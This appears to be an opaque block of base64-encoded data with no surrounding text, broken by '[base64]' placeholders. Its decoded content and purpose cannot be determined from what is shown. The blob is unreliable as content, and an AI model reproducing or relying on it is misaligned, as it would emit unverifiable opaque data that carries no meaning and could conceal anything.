xkrxx0r/cK82O3a/hGtruCL/oa8/n6pzIXYADi64HC7zV/dvzSb4M6oDJBiXqll3oFyQJvjzgvsDm99u+Es0u6pJ2wc09IwU6IHAejrE7OYPSUAZCIg0CJ8P+PSlilHHeG/fMKv1yoDPRACwR0I7RDCASqTFRDS/REWzRVaHdFO3RFg/[base64]/YzQEBjQ7YwO/Ywfy+8VjZlpy8zn69mc7aBuu8zS5N5DZNqd3k1++uXExOYf/Npx3Y3B484m1PwBM//OYMsOqFsyO3EyS7ADdrgyupoGUwPD76sy6IcPwfUCvuzERq6cyM6qSQldZsKozN6dme3d0P0iwlxpYc3RWM6RpO3Ej9ip3c0otptGXPVFNOZ3g4GqBtqqqt0WM00v/[base64]/5mP9sYDrMWXOWhvyWsv8Mgr8GwTGJ2kszmhLE/UCTu/s50/j47Scxlcw6QMd08epcvmvHL38z4393NHN6kQREI3unWfCqRH9F08NNRSVNJeukVbtBCVd52jd9VHT2H0EGRiy6rf7V+w99hu/aDihb4Q6qH6xRBhfazD+trnNxkHOK7fOq9X4q+XQRx85uJyA1Ez7oIj9ePmcR5DuMacATa0AXJYuKz2QyL7EWj1Xsxkh1SHKrdr+3JIfrZP/ihkghZEQmn4kawlo9PA9bpjgQLsmiiMo7eh/uHw0upzV//9I38+tjPIQUDO/rvOvmQLPO479u5ntpQns/pqNgFmuf9BfjaXe/nx35tDjrkyWbx6gTybj7Oan7w3o3NuDxg707nLw/yde/Cg0HOPTsrLUso973zOD7rPAz3Qh8p0DwTRF/3RI33SL32lQ7QQPz1PiLdeSNDUVz1ALFiQxtjANCTepEmIkATCg28aLlSYpsHDhxEvQnRYMWFFEhM/ahSJkSFEkB0tlixJUaFDhhczfnSYpgyBMjcJILBZJs5NnwS4EaBRRkIZbkVFSDi6SQIzbsygRmUW69eZWFy+GdC6JqtWAxlycPEihgsXsmfKivHyJEUKr2+tvZXrNS7duXflxrVmLUqCEx6elB2bIwspGyWCBDnRoQMOx1iMGFGgwYj/KHqNXGFutJnzZlX8+KlS9UrVgGcQnEFQnTq1atetXb+OzVp27dmoY6+GwMCFM9+7fzNwJtwFA+PCGfhT7k8KOCnlmj+PDt05denVpzenTt05uO3awXvP3v26FOnQzUvBYL7cevfmG6RPH18K/QbXpJDIX3+BlP79G1qAhAUaEKjAAgVK0Jg3CqrCmILAGYecccYBh4UKMYxQwwrB0dDDDsHBAEQRSQwRgxNRTHG9BjBg0cUWXYyxgRlprJFGEhrAEcccbeSRRx1//FEjAgUMcMCDBhIojQQXMAYmjkKKsqWWQqJyIZQkMskkKEcCaUotpYRSpZfAVIklmbZkiSKJ/z7SyaY4bMrpzZuGKoOGHbgxSgSjuNnkqKWaeiqqJ355wlAxMvDqG7cUPYMsLq4Sg6wnrsqiDQO6wktTTX3Z1K69DMhHFXqYKCGDSMXIgTAhkElsFsZUcAwHDTbQQIN2jKjkskZWqaGRzz4j7ZVhiT2gNN+Q/Y223GSjDTbdWnsWt9mUZQA15IzbbTdrrQWOt+OWY866cccrj1zyyqlO3ea6Wzfd6NCNrjxzzVtPvnrrg2++e0m4pl/96vPXX//[base64]/PPXyGCiHoOeGWAAZDFjTVn5FhW2mV1Y3Za22IHznZugUuN2+K+TW65cs+lF7vhrSNPPPGCTz67eaGz9z17781XX+kB1s/f/woe8JoED0a4oIIWcNAYESmm0MIM0fcQ44w5bt9jEz8GeWSRSz7Zfh7fUPl+/WPW8WmbB5SjJBn/SUlMetDQPmIlmbAETFeLEpnQtMCEaIlKDIyaBTFYEasFLUoNLBOYNPIlmWQNTlvryZ72tImebGJsQ5EAC//kFKhIIANSiYWhnoAoucSDUQYYwaO4QKlYxGJSHtDb3+xyl04lUVOgykcmTOCKdKCjEUggheIklSrHHSYIHOCACjCBg0FczggbmIwWtDCsehBBC6MTnejWSAQBECF0JlADA8wgu9e8blrOgpYendGbP/bRWsPx1m6Kc63hHMcF4VLe8IQnPHdhRwoEIAAUMJlJTW6Sk5305CdBGUpRjpKUpTTlKVGZSlWukpWtdKUnd0AAB1ItaiTxWZYsMsGrZa0m/zbZwdZ4UgYWEoWY3BgbN5D5lGRmQFBpw6GjMpWVTKXgDFYpyxPa8EMxPMGISJTLKLwCzrxsahR1yYcw4mEJfqRRFVW8YmAkparGcfFVHcBEGCFDGVqZo431qIUc3ehPOdaiHlo4QRNw0QTe9MYFeuxjbqI1yNnpsaENxd1FtcWt4QwnkdgKF/BACsngdag8zrnkK1GaUpWulKUtdelLYYpKWUrQlhYEoZSkpssyxLInc9rETupkFD4lk6jciMRTMlDDJziTUkFUlFYytYYtnGEEN8TmE87wBK540296uUtdvGoAYQhDBkcYDWna2QhJYFFSwdgi5DrwhTCK8XK1Kv/j6A7gz1d4bq+vSGM9oiCJbOCiFbxR3USV9ceITtSht5mdIQ2JO99ga1uLNI4jQxrJkZ4HXvnRZEHUE9rniTa08VlRaKVHn9TmKz6tvcZ9cvTaf/lIQAcSEJFuy6QlJawgCHiQMcqwAPYN930ei1/Hjjs/ktHPZPs72cqgm1OGNCB/0c3RSKrrPzQJSCFJyhnOnBRegiwgIRMxb3nRe7X0nle97WXve9cbX/fK92ppOCkmmzbLoXkkaTZtry4REEsRaE0om6hJnvbUpxaSTYbKdIpScdjURGkqA1t4wgiwOYI2PCEDKTgiV//WN8CF6pzZiMcR+FGLAwRUEzNIWxb/3ZoFVtkgMYwJ4xiNYDnKmEMAtVDFAQaw13pY4ghqaMIVxpoJYaihDr1ZrOsee9jFNnY1FQ0kBBK5rUNi1DgbPY7vlJPZR0aSpNQhQSYXUKH2kHa0o0UtaVHrPHxJb7WvNU+/pLA9gW0vP9uzLW4RVoUmCfp7TXqQLyh0oXEoukMUs1CjhxvpEYUIfsmVX/2cm+mYOXdHDQmSdgFIQO8mqUlNQkBDDvKSCCIwhBFZIKovqGqYSCnWTrM1mg7SAARkcpYf8QgD9zulXwtNl29ICAFiSQAV7vSEwjSKCvOkFKI2OBI1rCFTb8iFCXslBXADTBs23IZItCEDHwbxufMi/4xMyEDdR/gnCt44On7o4MWMe2sQXmDjMOpTx+Yo8grUoIgmhACdmTD4wWnRCjI0VFp7jF3DqQzRhlYZNobM6MUp+2VwLWfMHQeeujC5AxHNK3oll5d00tPm6NlLtdP7V37i8/LsLcDPNDdQwhSWc2M4qAzNEUfFymexDqUv0hujdHHjFzLlMldGmvY0kDKNMpiB+rYDsvpukyTeA0ptaWaSUkymhOqhgZ3WTkNgSvRbJZd8ZAf4xbWs+YsRDIJwIgkJ8J5+6ZMdDGUoyPRTn5TyQmR6YJlTYcaGKSXEbRvAGmvo4RoygE1wY9Pc6BZnEi/Pt0zEw+BriIcJQvdGz/+xURNROFRbG5cFGgehA/m+Jw4igwVbKcAOMtj8wXFvcHXTwgpN9o2TE9ssxT6cygyvqGp2pzttKf9b3uLdRj8qUjFn9njgOGk5oDOu7nzneNahF/[base64]/wBriIR6u4BVqwa/kSADsQI40wQ62YAskxQtSzzBKYBbyzZ5eT8c0QAFUYA2eKBNoYfdooQ7vMOGcbABkJ3UqrnaYJY/6EDWcjKGWr/k0Cjm8jHe+zBkwS/[base64]/O/[base64]/BCYJgGAIBpMblaAZSLExY5FJLuAwyyAygQAIlKAyMTMAHm1iflH/NiQwKY0YiysNhgAw/fI0//9yCCjiRXqhMi8TM18TNkVgGhsgDuaSR2ggCfBALoEgCaSuRvqHZQQkAAKgG/[base64]/tMuo8hHP8krJpRwuyRim7y1JLg3wAAhogDz5EjDNVAROyzyAoBeMs02HQAlUUT/0oz+SQC6bAQFiEzPnUhbxQAnwwAGKsxt7wU+7MQkihP4wJH0whkPIU08dtTJF4OjAoVEfVU/RVGQwABHatBvXdFPxYDWbsVLxYFDZFBFWswB/8+l0xDD11C4ddS/BMbzKQDtJAE/t8SU0CCbIUwSupiL8cgXPJA1OUQSKs00CADyT4IGqpgOJZoF+zSMa4JJmCljdE+2mpiWKrdjukxvybmz88z8BtBsDVEAFVA0nknJEoQPGzVAwTMOwqsO0IgWo8G2Q8Bs8IBsygEU7FC8u/+8bMiFw/jUTTCxuJqEe/rVC3yZhPywFcuAnV4UUSkAoiRITBoFiNQALFEAUmiBIozIq7/ASmqw4Ji7iHAuimCU1jm/iBCmjdgdKF8myeufLzNItsbQ7LPEdOgsT6SXlpKAvPbUb04BnpeAwTbFoDXMwZa4wm4E4r4EG/HQBmgEIgithhsIBHOC33tQnpEAcgq4XFdUzwSEuHaBoybYUJRUDyBMPji5FwnQ2mQtti5Zoi7YARUAJkqAUleACXrEXaCR/7Cc4A6QBDBMPEEEJRGABhgAIDtcvC8jQgKtPaSANDHMINjUERACCAnNMU1EEAHVYL3ciEOBT49IeSVMJyP+xNxMIWKnGanIJaBLI7UTIO61zPi/IBROiCujzDe4zFb/[base64]/0X9UJgl6oSHw4HKHwAEEBBF6QRzD8UHiQAkc4GoAFTCBwC4dIIN1dS7D9IiV8yXIEyEU9w0SNwQ+InF9EwXV5AKxNVjzawShoFc30GrME0f6mILq0z4RAAFogAYk4FuxoRl8F0ApmRTINQguIAhaZRa8qAMEwFQiYQQOT5RJmdwcDwnbAglvsg3iYav2Zl8xJR/0gofiQgq74gleYBJKgF7Jl/HE9y3WIBjKkDBmIAuQ4XFsoFVeYJnlCikvVhfOYQVaYZrrIH9doMn0d/lqA+JO1qGsjEh1pysxLrKwBVsK2DgGAMyYI4KxtFwwibPYGZKeYxPV9E0rNQnkQ3B///ZnaWBgmjEJwFOLrwGPAVUVEWZUuaEgrDZMEaGh/RMIEEEcfq58urYzw7ROYTOj1fZ9fjh+2vZFWoQ8YQQDbnNGmthGRrUBdjNHnjjqpo5lrI4ENhhQ1/Qve8E5FcYYECCgCSBqeZUE5vJq/nRKEEAuRfcjWnNNRdAkyFMhFjMANLhNwfNTVxAlqMvXxg6CiAa/uCRMeqaWWlBb0+A+GbmRG1kCUlGSmyGSKRkZ8AAZSIEUgoEU4CAYJOGuZ6CYS+AEcqANmvdB/[base64]/IBieHATuGgS2QMrvGg5KIAfGbfLETdySaiS/PLEzAPIWe6usF936ptvoQg6h6gxoFN/sIB4wRc33Qm/6RkRlQBK8QJhTT8aEoDA4ARlsgJkxAQtkz1bSQRWGQ3+v+fmcZSttu5v7iEitpTgiS2QRsaOmFGaPI53RubjVuUvbGZIwaT2K50pFKg0iEwGkABHEVAqkU00/kWfBdJ8L9c767HDzo7rLUSAGhIuHYBbNO73bG4atFgiaQQokpHzsr4aFLkJ2FRzIUQlAIF38dBw2hkTIEzF3WMExlUXIU7vPeMYV10ZMUW6FcWy3nVdRtRp5ZBtRTUDC9BsVhCDC22oJ/wAPxtQc51KERWDFEcJPg/qOzVQ7BZkhRlVYgeDVIpemEBnVQpDuVA2/VndMsLWD1uTic5c+04AGGNnIJQCt0ToEfkGtk6AZQCDlkyDlWd7K7/rlr6AEtiDcnmDLqy0DPCCpqi3cWFkGWLmVexnEREwrwncK5dVFOUD1aEwAroDxnN6xGU9E8yEezmAs+lzG/PzPaSyuBuHQNcBytGCRMD2RfoPibtuhfnsru6WQEnG4NU4RycAZyIAByOB05p7ukVvUPW65oSBnqS+SUg4PEtc4A3VNEaHlyPNur1vxOfcuZc48tjvyHxPnFqC9f+tBkJ0EKHpCLOQFv3YcSrFtTf+xNK8bMWlAUo34iC81ZJgYCEympFt/wXPk3IeAFPcWR2Dffi7303LExPP0iMXRGBDBGPB9B4zhxOcyOZN1BS/3xBW+8aWz4SWiTwNzTUUAMUU8WYUxcsVEH+PxHtWEI7i666RrZXItpxRiguqTuhbZ443prJMi/iUgBEge5ZshBFo+5SUBBK4AIEBIknRF0gwdOmREetImUps2zDJEykCxYZsMMrZkiJctXrw1a759s/bNgAFrJlOqPJkS5bdMKddkSoHSpDUZJYQIsWEjSJQOKoRlGmqNprWaNvMJE9Yk2y8v2MRkmcqJFKepU2286DAIExYNX40YUQWhDgNnDFz/pFXrrC0EZ28hxJ0rt27ctnDhymUAIW1fuHzPMhA8GK1gtIbRDlg8wBmZs2QGMPBH2Z8UcFLKXc68WTNmz5w/dx6NGQoUDKFJpwYtGrOUzDTi9AqgpJft20AcDHHdQIqI3A5sAw+uxIEUEsevLTgOZAie59Dx9AKCSPmC69hFGFPiHEiv4A4cAGm2AJw4cOPGkWMxLgAQBOjjj0OvBIj9+/jxBygHDhwGcL8NIcKABA44BBAiYKAgBg1g8Ntt0wVwm3giNGBhA7/hV98QveDBIBB4XCjihQcm0QAJJJyIIgk0ICICIi7G+CJ3MIqwgDFpGGNMGeHtsEMSCJIAYhqz/[base64]/72S0Zl/oBmsGoHt7aaFBiYhtnDC/8rLDFnUugGDodS4BEAAlIggCDDr732mwghf/yalFJcg1wDC1yD4HK/IULCAiIogch1LGOHiBI0gFgGjHhQ1wwiZRiDHgvkzDefA0q8IV98LPTHITgeD5FGf+AAkUR///[base64]/[base64]/[base64]/YFiYGoQFd0FQDWnjhYCCAwnqx61x9+QsMS3iYovaFMEWd4WMesxjEtEsuZkihM//MAIGoppBgqBmiEJN4sIZBYTMQIyISD1aOC5hRCkCQ0HeKI545vgY114hDgTZHIBet7IwqQ2t1avacm42sjdfhxniCVoYy/syOQGpGGUhwHnHMx7HgYA96+thH70SnNsJ0ztW4BiBd/kdsjiwbJIfAnbtlMpOXZJBtQLmzkVlIl6IcESlHuaIG1HEIKELjAkDUxhwhTpZMe8RiK/cGLqXplmUcApDyIzoHUOk3ARhCM0KghCMlAXM00M2YrJnN13FXTtA0kuxSpM3VkbebYnKd7+D0hnGWc0998tPwBoW8di4PnoyCHqTmSZB73nMG5nsIMx7yvQxE5CG/mMFAJLH/hS204SMpeFX73Ddh+K0vHpI4AQd+xRP92YAUOvlwTyzIgSisYFgiDSkaFEiGA6jiCjIQA0qnUi2OWvClWuEWFmiKBXEZoR6NOZdg/gIYwwSVXiM8i1BlOEMmD4apJoTAPqZqBjM4ocpXvnKVt8xlMwARrFzdKhHBYZoFoGasW1VYLj2UMQjZxj294NhreoMHVH5nOLehQXJOpBzM1cwBIhAPd0RgnTaSlke94Ksx1Kij8BQtao2F9HwkS1n0uAcI9cnPfWjAn679xkOM/A/ZQNsgDCAg00moZGov5CCeYeBuaAPChUCEWryJiG+4XlESaoPGmfHWcDe6ESx7JF1v/3jDkKirUohUp0vMsck2ZmqmkiSXJI2VKZlmquYzp9nNKTmTTGkwDe2ynW1uf6m9YEr3ON1bzj4JT3jqjHc7ZSCCEMgAntkIQX6fRxBJ3NOeOsiV9yzSPYoYuA1iWHCDB7KFX8RjfhaGn/xsdQZQlGDDPOFVEGzgKxvopAT8K8EstPK/E6R4pGRY8QFaPIBXbCHGMpbWiF8A05g6glveMgJNjfAKBkgGqHxxqgtdGEOkMpmHS5VMY/Bihn1UeR9OiLrUo+50qneZyy4wQ9YJ5rUwa/XrnHnHDqBgDDCL1eyjkQKQ9EwxKaRhQNGtotsD95zm0F1yx/ENIrjUHGPMTP+Z7gF0G3uGhzru3QE7ApKOENGLMpTBPJNNWtTS88f49Gc+l0cPaRHJ2QfR/TnTEa2CaKAxTF/gQLnpUF9pkFoMkJ7Wpx4CJu8WW1vjmmW6DoBcYcTb6+TIt4lbnI/8ASTUyalMxKXSdyaHOxIg4EXRXa6mOVfe1KH3dr4zNwGgsAMzoehI3KUd66SZhvKXv5nshi/w0CmoQtU3BO+8L6Oy8ah5wgHgCFFEwBPyKU35X1MUkWADoWANVoANdgbnYyqmgipr8ClnkAMzMAM6oStUkQU80RO/8itCQAo5sRM29isedXLMwiwtVoIHMAAHEAJPEC1iMAO7QnI0V3Pcggn/[base64]/JEyNgmc5IhZfh8LzIgLiIC0nZcr2NuJ4KMntMmY0cA/8yXJrcDO953buZnfu+lfrEhPBKQTu3UTvGXKCCgb/T3PFdQEFeAf/51T2JwEdvjfxnADcygYAI5A1sgBlvAYAK1BTmQAwoJgRFIY1mQA2KwkAuJFZwgBLzCE7/[base64]/[base64]/z0mPBEGd/mU9oKADoOBgo7IFcBCBsVpPB8FgCnmABcmCMSdj6KmeXsCeWOFxGpmBHVCsQWCf//M/IBgF3XAA+5ly0PoYAaovddCT2YBwKIWgLuVS/zF5QTTpLREKLuUyAJCgdD4nMEvnDM/QhEpZlO6KolEHrynari1qZSEadU9ZZVJWo1UlheeBAV7po5/[base64]/[base64]/EjyC0o64gDyiGo/Pk1/1eKpxG7eresLWc3+KMAN4Wz3/DZYDkmCQfwu46bmrEWmRFsgJGfgCHNABW/EFHXAtG6esQTALJ/C4V6AGJzi5ZHCSaLBiKYeCHYFSOcArPMwTL2lBN0eTvMBjEyoNqsB0b6FlS9mUU3eErpuiaeyuLfqiLnq7MKqvM7plBEOy/zpWn+G7VehVpmGlZ6YaYKewZtmwhuy8zNsbeaUyjJwceOWkGbuxdGml2mulOnI4WsqlJ0t5m6yymPfJYtqy6Btq6qumNAuno3ha7itKVnQix3GZb4mZuWWnHRu0mOx4jten3vAIp3h7gMqoT2ubq/maWxu1VLuo1+iLELy14fi03oWMsdlenZOpxglfwnNOgJK2//AHj/oWAtHJb297wqkKcPi3wndbnbFqqwxpkGdAwzY8kV4gY/Gcw1SxExq5FVtxcx3gCC85YkHAAQCtAjlgK9mgCAfgGCM1ginHLAcAB8zwgA+EoBOkxd46U0YQATeVg1p2dbSblFKnlLKroiLtuiQ9dfS6hE5pxl0mB7lro/4gDobYu6Gxx5nBx0mEAVkovDq90zzd0z7900Ad1EI91ERd1EZ91Eid1Eq91Ezd1E5d1N44tYaKqFX7OZ9Tjuc3tsfZJ9jcTuvUTqH6jvEIPSDwnPV4f+Ict6hqztVZPddTgHwbc1xQkO8skRSJFRZ1gSEJui/wBZ6wLUD8nsRaAv8Plj75cAUnSEBP/MRS/BiqoAjM8ASCG0E2gAwXeS0tRYMzJaEahAPmoK8xmtL2+tFSd5REeNoqipQi7dEendIuutFdJpVQKIUsULIMkzCawR81rZWkUQ7lsKdPHdzCPdzEXdzGfdzIndxETQDU9MtpsrTHPDnpdsEZfI7XrI4f7I5iLcLRKZ1we0/6hxBX4Nb2VE/TmapvTdcFWZDtXMPnyavAGqx63VJ/zS2eAMQ2YIEY2AGz8A1rgJ020QQH0MSLvQIosNhkMAxqIANP8EAhli333AE4B6E4MKE4oAVV1oQbveGkXaKpXdpuzJT4iq9OKKOhzdK6C4VVJoXjENP/r0HTnuGVxvujmqG8Q3rjvYEaOZ6kOp6kvfHjPh7kDYCxkMyWmmlKM3O/OUOluihsIhuauOx45muYo1zlMYum6mtFNbtqpyy/seXlltmzKtJrd9qxuXgjvmUMsCSa/2tsj/AI6YYkaMImcy7n2Pc50pzncS6ceM4mfs7neX5JrGmbC8zAgfolWJ3V7cap86VO7lhvzfnNZh3OaZ3W4R3OK8zWCHmrNJyr7wzf8e1hF0jf2/IF+ozPvPI/KpAFEdYGDVgTmSAMaoACkqvQKLkCwvAEE0kVCJrqQawCoqtBGoBTGX6vWMa6IW7SrD3iI27sKs6vdUzHK26VJWvbWbXb/zLeGQ+jx6lh48rrGg8b7kVKpGbpvHN2DXmXMinDyE7KyJFsvWaevW2EpSD75FLAHuxBsumR75IVNZHVH/4+5QIfNotZyuu7ymx6s6OY8K44W7i3IvgLbECL5jcC5bkMwKdJqawJJ35zmYZaW6wZ8mIO8vU7qSZ/[base64]/XWekaPlHjKukbCU/7Bn2LA7nsgR26QUqxwXi0aef6dLPsn1LrKDqKWTlzSQN2l/CcqBuYhjWuWhVvAGP7OrTLMz2yBaruVA3hsp8sr1W6d3OqVPvqe/uANuXgawCI4c7ztSSyfQjybN3/K60/xQy/HADP2wXCfY7/zWL/2DLn7mR92bWrbG4+jJs83wKMJlnQ32iNaV/m9tPd5B39Zufc4DIVAMKVB+CxBitnARw2WgGIQ5FGZhyEmIDRt8IL6g6KnDC09fvly0+CIIhwxrUmTzIOObAWsp8qX4Zs2aMDV1ZM6kuYUZNoZZhHDKwsn/RpAXHTpoxDQIBxYsGjS8MtPUqRk5TpyYmSrV6lWoVLNqnfrUKYSmYMN+berCjFm0Y834Y+sPnLhxLMSxKCcFnJS6d8vp5Yu3b168dgODu/vXsF/BegXXrSsFg2MpkCM/jly5QeTLlyOTuEZCyoLOUjh7brCA84LSqBesZp2G9eoqC4zJpl3GmDHbZcqAkzuOXFxw48YFZxF8+PHgyYcnJ9zc+XMM4KJPly4dw3Xs2bM3uN6A+3cM38WDD+/dfHnz6UevJ1GaBAnT8V2vdp3GmP3bugmU2dHf26NH0mjgvQHfM5DA995oj0AFFzxQwTcGLLCBBg0csEIMC4SQhAYL/+TQQwsXbEBABTXk8MQ30kgjxTSqSAMBGGOkAQEaaoyjRhEkwCVHXELw8UcQsgFhyCuugAMOHZJUckkdFFnyCiWd1OHII6e0Eskkr5BEki24FAibM8QIUyCDwhxTjCxyKCAnn/[base64]/+/[base64]/dQH2tvxhgRwWeodLL18R20v4XYVfDLHiwQn+V8Caj/YxyqB/3jLMqhet+mw9G23b07x97XvwZTtX/[base64]/1ygBhk8IQfZyIEY6vaQzGnkC5jQQFIM+YyzQGBTt0tdI1lnuke67lWzg5WraAc72NGOdrmj1axsVRi75EVYuSJlsHoVSlQqL5XGYt6xIgOYZUmGWdSznmaq5ZmFZY97nYkPuMAFPnRhrIHlw00ZpACvW83lN8VZn/vmRS/4yW9f07Rfv/AnsIHxj3/k2R/CHqOw9HjHYe/h5XomJp/WYEw2Gnsgfzrmjf/[base64]/Fm94fz3er5IFmWVJb2G0jBYutaW9zoSGW91TDWhW84bWzIZcm70NunJDgAXIhTfM9M36mMnMea3vmdKETr7qZ81r6i+bBSsP9P4XwIWJswGdQeF7TOOeilnse/bBjwMhuAN4PsIbPXPQhBLEM5kRNLo0K6iDqmtBnoWsudv1YG/pWTIWnmhFDoUo0SQ6URH/0IBHIghBRqtWNSFhzUhCBOmUnGTEK2FJEV8jmyJUCgojQRFtVYyp257gNi6sDSF1w2kXv/[base64]/Q7VmnM1jdTnvX/2cuhKGKYFReid4ovU27qNN2uNGrFQmI9tWBGrqWJLEdMWxfMxKAg6hSOFxhBv6FA5dSvLYqyvTAyE7wgu3mky5OhMIT/[base64]/Q7QzDDr9uZtGEaRFxDKrR5qC5v9h2QkrrfX3ND1FDX2oDI02UfWqt9UZ3eiQhvTDIOrABEuae0ifNDaxBXilKuW7sK+gCChJgm0ISbZMzxALmTZbDP3IwpoKoNMX2OAiE55wEDoQBKTmAMPbBhSHk/rtz49bUPnIhEzIQBMXrAAE2MBGTRuSOaFgghed24ARwPqMgdOukphEVb59XDtNOiPguZ8rJ3l31zUfWfmqLKWumsx8wJqSWK6EcrRkWWUrX3wzHM9W9nzLy22J+XuzKRdtylWGBeQmXUVuF7xM+z6Xwzl+8pO5v2puczxzk88By7nPxdmeMJMY4KIYihk/2bCPz9oBRoOneHoEr6s07BKR7ur/LVGjJxWSkIcpKJXBQA5CoQP6wH3KQJJhqFI7tYgqmhqqqKZpGhnYIY7KBlmbLyWJgrojopKyQVwjGycyEh48Eh5Uov2Cg7Z5KcN7mwM7vGUjCAbrCYhoQo8IAij8CQ7oNqSKBCpMKs/LwpbgE3F7KmughdNDFBeog2wYvJoCJDlRga5SAaPAgg24FNwjvn/zMYGTq0maw+GjHQaQQwgouNEaslt5jMFiuIcjHufzq0MkLMGaOImrMumxuCurpYzbjNAojY6zxF6qrNTALAM8l3EpuWLaDbhAH/SxleFAH/U5rZZzJtaqDmp6rfuzOfzZn38JGJ0rD4ZhGNJ4mM4A/zmio4/XKC4HeqBGewR/2IHuSkbvCplkVJmry7qaMQ8S8iBpNCEM9K4TchDxCpqykyEawhGlySGncS+OugL5QpK5q8GtMaJgm5Jda0dh26/90hJ5bJKVEsLKGQhkQ8IzeAJ/pCk/arzG06mfmAgp9IAUAIVu8wDOSxzPQxw2+jCJdIl8eKpzkx01qKookoS64QSgcIStGiRLMYINED45/[base64]/NHxPNHxbMbnbCBaMObveEAkViDNciBk3gCNkqqxNFNplIqiWyJiiw9mmAAmUi9XzATd/PIoMiILxgEowgrHDAHk8w9TLqdTBI+fgMylZSrPXSBPezO7uQk0QJE0corhhtEQ0RPRCxEJnMeiYsy7Ise64kWjLuex7pPy/Iy+DAGQujP/qSG/yQEAB1QARVQajhQBE3QA/VPBm1QB31QCI3/[base64]/8UhD8ghkBYglRdgiWgA1Z9VVhlAlllgiWgVVhdAkCgg1wF/wQw2FVd/[base64]/[base64]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[base64]/fr777+HVCdeC/[base64]/4PgJs2Q6CT9NrABBVaKCunlccqywkRg5rEqWWbNg8cUgbOEgzSvP6JWrrbruWphfsOdK++zOEHusY5BJRhmzkJm2GWrQYistabEhf1ryrL0GLmi0fctbuef69hv2hFAjiC0+yOt9vd+LPz754YPv/fnz0bew+u0fEo334kEcDcI+0Be/d/WKBzD/CYwvP8WWsASKFax86DMg+syHwPMlkIHhM990qoGAFEkIQgtw0IQulKGXeagMNLPZYvqwg53lqIRHIxoKSVi0FZ5whSp0IdKS1oClOW1IRYoakpDUpCVJQARWE0HWQKA1ITYhG1eSRNjCJDaHHARNkojI2eYm/[base64]/iggr+S8pwWfWIIys5nNA+6vf/[base64]/uOmd5JC2tM0Z5ngw